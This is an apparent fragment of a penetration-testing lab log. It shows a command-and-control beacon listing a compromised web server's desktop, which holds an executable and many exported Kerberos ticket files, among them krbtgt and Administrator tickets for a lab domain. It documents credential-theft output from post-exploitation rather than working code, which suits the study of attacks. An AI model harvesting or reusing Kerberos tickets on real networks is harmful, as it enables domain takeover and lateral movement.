 beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: C:\Users\webadmin\Desktop\
Size Type Last Modified Name
---- ---- ------------- ----
dir 01/30/2025 16:28:18 backup
289kb fil 01/05/2025 18:38:23 3232.exe
1kb fil 01/30/2025 16:43:28 [0;10d05a]-0-0-40a40000-Administrator@cifs-owa2010cn-god.god.org.kirbi
1kb fil 01/30/2025 16:43:28 [0;10d05a]-0-1-40a40000-Administrator@ldap-owa2010cn-god.god.org.kirbi
1kb fil 01/30/2025 16:43:28 [0;10d05a]-0-2-40a40000-Administrator@LDAP-OWA2010CN-God.god.org.kirbi
1kb fil 01/30/2025 16:43:28 [0;10d05a]-2-0-60a00000-Administrator@krbtgt-GOD.ORG.kirbi
1kb fil 01/30/2025 16:43:28 [0;10d05a]-2-1-40e00000-Administrator@krbtgt-GOD.ORG.kirbi
1kb fil 01/30/2025 16:43:28 [0;228b3]-2-0-40e00000-webadmin@krbtgt-GOD.ORG.kirbi
1kb fil 01/30/2025 16:43:28 [0;3e4]-0-0-40a40000-WEBSERVER$@ldap-OWA2010CN-God.god.org.kirbi
1kb fil 01/30/2025 16:43:28 [0;3e4]-0-1-40a40000-WEBSERVER$@cifs-OWA2010CN-God.god.org.kirbi
1kb fil 01/30/2025 16:43:28 [0;3e4]-0-2-40a40000-WEBSERVER$@GC-OWA2010CN-God.god.org.kirbi
1kb fil 01/30/2025 16:43:28 [0;3e4]-2-0-60a00000-WEBSERVER$@krbtgt-GOD.ORG.kirbi
1kb fil 01/30/2025 16:43:28 [0;3e4]-2-1-40e00000-WEBSERVER$@krbtgt-GOD.ORG.kirbi
1kb fil 01/30/2025 16:43:28 [0;3e7]-0-0-40a40000-WEBSERVER$@cifs-owa2010cn-god.god.org.kirbi
1kb fil 01/30/2025 16:43:28 [0;3e7]-0-1-40a00000.kirbi
1kb fil 01/30/2025 16:43:28 [0;3e7]-0-2-40a40000-WEBSERVER$@LDAP-OWA2010CN-God.god.org.kirbi
1kb fil 01/30/2025 16:43:28 [0;3e7]-0-3-40a40000-WEBSERVER$@LDAP-OWA2010CN-God.god.org.kirbi
1kb fil 01/30/2025 16:43:28 [0;3e7]-2-0-60a00000-WEBSERVER$@krbtgt-GOD.ORG.kirbi